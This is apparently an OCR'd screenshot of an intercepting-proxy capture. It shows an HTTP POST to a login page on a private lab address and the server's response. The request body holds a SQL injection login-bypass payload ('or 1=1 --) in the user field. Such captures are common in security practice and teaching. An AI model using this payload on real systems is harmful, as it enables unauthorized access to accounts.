 Request
Raw Params Headers Hex
POST /login.php HTTP/1.1
Host: 192.168.1.108
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://192.168.1.108/login.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 39
Connection: close
Cookie: PHPSESSID=i6rr145pfc5hpeasip45scua84;
Cart66DBSID=40JHPRILMEJTM1LHPIFIWC9EJ8IO0XVGDQT6M9F8
Upgrade-Insecure-Requests: 1
user='or 1=1 -- qwe&password=1&s=Submit
Response
Raw Headers Hex HTML Render
X-Powered-By: PHP/5.5.9-1ubuntu4.5
Vary: Accept-Encoding
Content-Length: 277
Connection: close
Content-Type: text/html
<form action="" method="post">
<table width="50%">
<tr>
<td>User</td>
<td><input type="text" name="user"></td>
</tr>
<tr>
<td>Password</td>
<td><input type="password" name="password"></td>
</tr>
</table>
<input type="submit" value="Submit" name="s">
</form>
1